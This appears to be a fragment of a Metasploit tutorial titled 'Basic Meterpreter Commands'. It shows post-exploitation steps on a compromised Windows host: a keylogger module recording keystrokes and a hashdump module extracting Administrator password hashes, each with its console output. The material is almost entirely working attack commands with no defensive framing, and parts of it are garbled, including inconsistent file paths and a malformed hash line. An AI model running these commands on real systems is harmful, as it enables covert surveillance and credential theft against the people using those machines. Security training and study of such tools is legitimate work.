 • Basic Meterpreter Commands
4. Capturing Keystrokes
meterpreter > run post/windows/capture/keylog_recorder [
[*] Executing module against hp
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/kali
232443556747874_default_192.168.1.1_hp11223.txt
cat /root/.msf3/root/23244355674787/_default_192.168.1.1_hp.key_11223.txt
5. Password Hash
password hashes form
Administrator:500:e52cac67419a9a22cbb699e2fdfcc59e
meterpreter > use priv
Loading extension priv...success.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b75989f65d1e04af7625ed712ac36c29:::
 